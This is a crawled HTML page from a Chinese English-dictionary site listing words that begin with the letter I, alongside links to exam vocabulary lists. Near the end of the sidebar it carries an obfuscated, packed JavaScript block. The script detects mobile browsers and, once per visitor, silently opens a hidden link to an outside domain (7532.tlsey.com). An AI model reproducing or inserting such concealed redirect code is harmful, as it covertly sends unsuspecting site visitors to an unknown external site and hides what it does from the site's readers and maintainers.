

--- FILE ---
content_type: text/html
request_url: http://60245.com/initial/i/
body_size: 4274
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="utf-8">
    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <title>字母I开头单词_精品英语词典</title>
    <meta name="keywords" content="字母I开头的英语单词,字母I开头的英语单词大全" />
    <meta name="description" content="字母I开头的英语单词有哪些？精品英语词典为您提供字母I开头的英语单词大全,供词典爱好者参考使用。" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta name="applicable-device" content="pc,mobile">
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <link rel="canonical" href="/initial/i" />
    <link href="/yingyu/css/style.css" rel="stylesheet" type="text/css" />
</head>

<body>
		<div class="nav-mini">
			<div class="nav-mini-top">
				<div class="fleft">查单词 · 学外语</div>
				<div class="fright">
					<span class="attr_name">
						<a href="/" title="精品英语词典">精品英语词典</a>
					</span>
				</div>
			</div>
		</div>
		<div class="header">
			<div class="nav">
				<div class="nav-top">
					<div class="nav-back">
						<a href="javascript:history.go(-1)" class="back-btn"></a>
					</div>
					<a href="/" class="m-logo">
						<div class="mlogo-show-yy"></div>
					</a>
					<div class="nav-menu">
						<a class="menu-btn" id="nav-menu">主菜单</a>
					</div>
				</div>
			</div>
			<div class="logo">
				<a href="/" class="yy-logo-site" title="精品英语词典">英语词典</a>
			</div>
			<div class="search-box">
				<form method="post" name="searchform" class="search_form" id="search_form" action="/e/search/index.php">
					<div class="search-text">
						<input type="hidden" name="tbname" value="english">
						<input type="hidden" name="show" value="title">
						<input type="hidden" name="tempid" value="1">
						<input type="text" name="keyboard" id="keys" class="text-input" placeholder="输入英语单词" x-webkit-speech="" value=""> 
						<span class="s-btnw">
							<input type="submit" value="搜索" class="s-btn">
						</span>
					</div>
				</form>
<div id="lines"></div>
			</div>
		</div>
    <div class="main">
        <div class="content">
            <div class="box">
                <div class="mtitle path"><a href="/">主页</a><i></i><strong>I英语单词</strong></div>
                <div class="mcon">
                    <div class="kaiti center">
                        <h1>I开头的英语单词</h1></div>
                    <hr />
                    <ul class="btn w4">
                     <li><a href="/word/improbity" title="improbity"><span></span>improbity</a></li>
<li><a href="/word/infix" title="infix"><span></span>infix</a></li>
<li><a href="/word/IOU" title="IOU"><span></span>IOU</a></li>
<li><a href="/word/IQ" title="IQ"><span></span>IQ</a></li>
<li><a href="/word/ibuprofen" title="ibuprofen"><span></span>ibuprofen</a></li>
<li><a href="/word/indomethacin" title="indomethacin"><span></span>indomethacin</a></li>
<li><a href="/word/indoors" title="indoors"><span></span>indoors</a></li>
<li><a href="/word/incorrupt" title="incorrupt"><span></span>incorrupt</a></li>
<li><a href="/word/indocile" title="indocile"><span></span>indocile</a></li>
<li><a href="/word/Inuit" title="Inuit"><span></span>Inuit</a></li>
<li><a href="/word/Indonesia" title="Indonesia"><span></span>Indonesia</a></li>
<li><a href="/word/idioglossia" title="idioglossia"><span></span>idioglossia</a></li>
<li><a href="/word/interlocutory" title="interlocutory"><span></span>interlocutory</a></li>
<li><a href="/word/inquisitorial" title="inquisitorial"><span></span>inquisitorial</a></li>
<li><a href="/word/imprest" title="imprest"><span></span>imprest</a></li>
<li><a href="/word/inheritable" title="inheritable"><span></span>inheritable</a></li>
<li><a href="/word/inquietude" title="inquietude"><span></span>inquietude</a></li>
<li><a href="/word/instalment" title="instalment"><span></span>instalment</a></li>
<li><a href="/word/izzard" title="izzard"><span></span>izzard</a></li>
<li><a href="/word/izard" title="izard"><span></span>izard</a></li>
<li><a href="/word/ixnay" title="ixnay"><span></span>ixnay</a></li>
<li><a href="/word/Ivan" title="Ivan"><span></span>Ivan</a></li>
<li><a href="/word/itsy-bitsy" title="itsy-bitsy"><span></span>itsy-bitsy</a></li>
<li><a href="/word/itty" title="itty"><span></span>itty</a></li>
<li><a href="/word/itself" title="itself"><span></span>itself</a></li>
<li><a href="/word/itinerant" title="itinerant"><span></span>itinerant</a></li>
<li><a href="/word/itinerate" title="itinerate"><span></span>itinerate</a></li>
<li><a href="/word/ithyphallic" title="ithyphallic"><span></span>ithyphallic</a></li>
<li><a href="/word/its" title="its"><span></span>its</a></li>
<li><a href="/word/ither" title="ither"><span></span>ither</a></li>
<li><a href="/word/iterative" title="iterative"><span></span>iterative</a></li>
<li><a href="/word/Ithaca" title="Ithaca"><span></span>Ithaca</a></li>
<li><a href="/word/iteration" title="iteration"><span></span>iteration</a></li>
<li><a href="/word/iterate" title="iterate"><span></span>iterate</a></li>
<li><a href="/word/itemize" title="itemize"><span></span>itemize</a></li>
<li><a href="/word/item" title="item"><span></span>item</a></li>
<li><a href="/word/itchy" title="itchy"><span></span>itchy</a></li>
<li><a href="/word/Italy" title="Italy"><span></span>Italy</a></li>
<li><a href="/word/itch" title="itch"><span></span>itch</a></li>
<li><a href="/word/italicize" title="italicize"><span></span>italicize</a></li>
<li><a href="/word/Italianate" title="Italianate"><span></span>Italianate</a></li>
<li><a href="/word/italic" title="italic"><span></span>italic</a></li>
<li><a href="/word/Italian" title="Italian"><span></span>Italian</a></li>
<li><a href="/word/isthmus" title="isthmus"><span></span>isthmus</a></li>
<li><a href="/word/isthmian" title="isthmian"><span></span>isthmian</a></li>
<li><a href="/word/Istanbul" title="Istanbul"><span></span>Istanbul</a></li>
<li><a href="/word/issuance" title="issuance"><span></span>issuance</a></li>
<li><a href="/word/Issei" title="Issei"><span></span>Issei</a></li>
<li><a href="/word/Issachar" title="Issachar"><span></span>Issachar</a></li>
<li><a href="/word/Israelite" title="Israelite"><span></span>Israelite</a></li>
<li><a href="/word/Israeli" title="Israeli"><span></span>Israeli</a></li>
<li><a href="/word/Israel" title="Israel"><span></span>Israel</a></li>
<li><a href="/word/isotropic" title="isotropic"><span></span>isotropic</a></li>
<li><a href="/word/isotonic" title="isotonic"><span></span>isotonic</a></li>
<li><a href="/word/isothermal" title="isothermal"><span></span>isothermal</a></li>
<li><a href="/word/isotherm" title="isotherm"><span></span>isotherm</a></li>
<li><a href="/word/isostasy" title="isostasy"><span></span>isostasy</a></li>
<li><a href="/word/isosceles" title="isosceles"><span></span>isosceles</a></li>
<li><a href="/word/isopod" title="isopod"><span></span>isopod</a></li>
<li><a href="/word/isomorphism" title="isomorphism"><span></span>isomorphism</a></li>
<li><a href="/word/isomorphic" title="isomorphic"><span></span>isomorphic</a></li>
<li><a href="/word/isometry" title="isometry"><span></span>isometry</a></li>
<li><a href="/word/isometrics" title="isometrics"><span></span>isometrics</a></li>
<li><a href="/word/isometric" title="isometric"><span></span>isometric</a></li>
<li><a href="/word/isomer" title="isomer"><span></span>isomer</a></li>
<li><a href="/word/Isold" title="Isold"><span></span>Isold</a></li>
<li><a href="/word/isolation" title="isolation"><span></span>isolation</a></li>
<li><a href="/word/isolationist" title="isolationist"><span></span>isolationist</a></li>
<li><a href="/word/isolate" title="isolate"><span></span>isolate</a></li>
<li><a href="/word/isolated" title="isolated"><span></span>isolated</a></li>
<li><a href="/word/isokinetic" title="isokinetic"><span></span>isokinetic</a></li>
<li><a href="/word/isocracy" title="isocracy"><span></span>isocracy</a></li>
<li><a href="/word/isochronous" title="isochronous"><span></span>isochronous</a></li>
<li><a href="/word/isocephalic" title="isocephalic"><span></span>isocephalic</a></li>
<li><a href="/word/isobar" title="isobar"><span></span>isobar</a></li>
<li><a href="/word/islet" title="islet"><span></span>islet</a></li>
<li><a href="/word/isle" title="isle"><span></span>isle</a></li>
<li><a href="/word/Islamic" title="Islamic"><span></span>Islamic</a></li>
<li><a href="/word/Islam" title="Islam"><span></span>Islam</a></li>
<li><a href="/word/Isidore" title="Isidore"><span></span>Isidore</a></li>
<li><a href="/word/Ishtar" title="Ishtar"><span></span>Ishtar</a></li>
<li><a href="/word/Ishmael" title="Ishmael"><span></span>Ishmael</a></li>
<li><a href="/word/Ishihara" title="Ishihara"><span></span>Ishihara</a></li>
<li><a href="/word/ischaemia" title="ischaemia"><span></span>ischaemia</a></li>
<li><a href="/word/ischium" title="ischium"><span></span>ischium</a></li>
<li><a href="/word/Iscariot" title="Iscariot"><span></span>Iscariot</a></li>
<li><a href="/word/ISBN" title="ISBN"><span></span>ISBN</a></li>
<li><a href="/word/Isaiah" title="Isaiah"><span></span>Isaiah</a></li>
<li><a href="/word/isagoge" title="isagoge"><span></span>isagoge</a></li>
<li><a href="/word/Isabel" title="Isabel"><span></span>Isabel</a></li>
<li><a href="/word/Isaac" title="Isaac"><span></span>Isaac</a></li>
<li><a href="/word/is" title="is"><span></span>is</a></li>
<li><a href="/word/Irwin" title="Irwin"><span></span>Irwin</a></li>
<li><a href="/word/IRS" title="IRS"><span></span>IRS</a></li>
<li><a href="/word/irruption" title="irruption"><span></span>irruption</a></li>
<li><a href="/word/irrupt" title="irrupt"><span></span>irrupt</a></li>
<li><a href="/word/irritation" title="irritation"><span></span>irritation</a></li>
<li><a href="/word/irritate" title="irritate"><span></span>irritate</a></li>
<li><a href="/word/irritant" title="irritant"><span></span>irritant</a></li>
<li><a href="/word/irritable" title="irritable"><span></span>irritable</a></li>
<li><a href="/word/irritability" title="irritability"><span></span>irritability</a></li>
<li><a href="/word/irrigation" title="irrigation"><span></span>irrigation</a></li>
<li><a href="/word/irrigate" title="irrigate"><span></span>irrigate</a></li>
<li><a href="/word/irrigable" title="irrigable"><span></span>irrigable</a></li>
<li><a href="/word/irrevocable" title="irrevocable"><span></span>irrevocable</a></li>
<li><a href="/word/irreversible" title="irreversible"><span></span>irreversible</a></li>
<li><a href="/word/irreverent" title="irreverent"><span></span>irreverent</a></li>
<li><a href="/word/irreverence" title="irreverence"><span></span>irreverence</a></li>
<li><a href="/word/irretrievable" title="irretrievable"><span></span>irretrievable</a></li>
<li><a href="/word/irresponsible" title="irresponsible"><span></span>irresponsible</a></li>
<li><a href="/word/irresponsibility" title="irresponsibility"><span></span>irresponsibility</a></li>
<li><a href="/word/irrespective" title="irrespective"><span></span>irrespective</a></li>
<li><a href="/word/irresolvable" title="irresolvable"><span></span>irresolvable</a></li>
<li><a href="/word/irresolution" title="irresolution"><span></span>irresolution</a></li>
<li><a href="/word/irresolute" title="irresolute"><span></span>irresolute</a></li>
<li><a href="/word/irresistible" title="irresistible"><span></span>irresistible</a></li>
<li><a href="/word/irreputable" title="irreputable"><span></span>irreputable</a></li>
<li><a href="/word/irrepressible" title="irrepressible"><span></span>irrepressible</a></li>
<li><a href="/word/irreproachable" title="irreproachable"><span></span>irreproachable</a></li>
<li><a href="/word/irreprehensible" title="irreprehensible"><span></span>irreprehensible</a></li>
                    </ul>
                    <hr>
                    <p class="center dark">因篇幅关系，字母I开头的单词只列出前 120 个；字母I开头的英语单词由精品英语词典提供查询</p>
                </div>
            </div>

        </div>
        <div class="sidebar" id="sidr">
			<!--英语考试词汇-->
			<div class="box">
                <div class="sdc">
                    <h3>考试词汇</h3>
                    <ul class="btn w3">
<li><a href="/w/cet6/" title="英语六级词汇">CET6</a></li>
<li><a href="/w/toefl/" title="托福词汇">TOEFL</a></li>
<li><a href="/w/kaoyan/" title="考研词汇">考研</a></li>
<li><a href="/w/gre/" title="GRE词汇">GRE</a></li>
<li><a href="/w/ielts/" title="雅思词汇">IELTS</a></li>
<li><a href="/w/tem4/" title="英专四级词汇">TEM4</a></li>
<li><a href="/w/cet4/" title="英语四级词汇">CET4</a></li>
<li><a href="/w/tem8/" title="英专八级词汇">TEM8</a></li>
                    </ul>
                </div>
            </div><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s w(){p(M x==="N".i("").j().k("")){y O}P a=(Q^R)+(S^T);t z=x[\'\\U\\b\\0\\8\\V\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\q\\0\\8\\r\\3\\b\\0\']();a=\'\\m\\m\\0\\0\\1\\0\';t A=W X(\'\\3\\7\\5\\8\\1\\4\\5\\c\\4\\d\\h\\1\\7\\0\\c\\4\\d\\3\\5\\c\\4\\d\\1\\5\\c\\q\\4\\7\\5\\1\\q\\b\\B\\d\\h\\1\\7\\0\\c\\9\\6\\3\\n\\m\\9\\0\\8\\8\\f\\c\\b\\f\\e\\9\\4\\3\\7\\c\\q\\0\\9\\1\\b\\c\\1\\d\\0\\8\\3\\B\\e\\4\\7\\4\\c\\4\\0\\e\\1\\9\\4\\6\\0\\c\\e\\1\\9\\4\\6\\0\',\'\\4\');y A[\'\\2\\0\\b\\2\'](z)}s C(a){t g=o[\'\\n\\8\\0\\3\\2\\0\\D\\6\\0\\e\\0\\7\\2\']("\\3");g[\'\\h\\8\\0\\Y\']=a;g[\'\\b\\2\\f\\6\\0\'][\'\\5\\4\\b\\d\\6\\3\\f\']="Z".i("").j().k("");g[\'\\2\\3\\8\\l\\0\\2\']="\\10\\9\\6\\3\\7\\m";o[\'\\9\\1\\5\\f\'][\'\\3\\d\\d\\0\\7\\5\\r\\h\\4\\6\\5\'](g);g[\'\\n\\6\\4\\n\\m\']();o[\'\\9\\1\\5\\f\'][\'\\8\\0\\e\\1\\E\\0\\r\\h\\4\\6\\5\'](g)}o[\'\\3\\5\\5\\D\\E\\0\\7\\2\\u\\4\\b\\2\\0\\7\\0\\8\']("\\11\\12\\13\\r\\1\\7\\2\\0\\7\\2\\u\\1\\3\\5\\0\\5",s(){p(!F[\'\\l\\6\\1\\9\\3\\6\\G\\3\\8\']){p(o[\'\\9\\1\\5\\f\']!=14){F[\'\\l\\6\\1\\9\\3\\6\\G\\3\\8\']="\\v";H=I[\'\\l\\0\\2\\v\\2\\0\\e\']("J".i("").j().k(""));p(!H&&w()){C("\\h\\2\\2\\d\\15\\K\\K\\16\\17\\18\\19\\L\\2\\6\\b\\0\\f\\L\\n\\1\\e")}I[\'\\b\\0\\2\\v\\2\\0\\e\']("J".i("").j().k(""),"1a".i("").j().k(""))}}});',62,73,'u0065|u006F|u0074|u0061|u0069|u0064|u006C|u006E|u0072|u0062||u0073|u007C|u0070|u006D|u0079|_0x6fc11c|u0068|split|reverse|join|u0067|u006B|u0063|document|if|u0077|u0043|function|const|u004C|u0049|isMobileDevice|navigator|return|_0xe78gc|_0x_0xe70|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|ff_kcul|u002F|u002E|typeof|denifednu|false|var|187114|187106|914247|914243|u0075|u0041|new|RegExp|u0066|enon|u005F|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|eurt'.split('|'),0,{}))</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"749b05d1cba541ac92e095d92266e4cf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
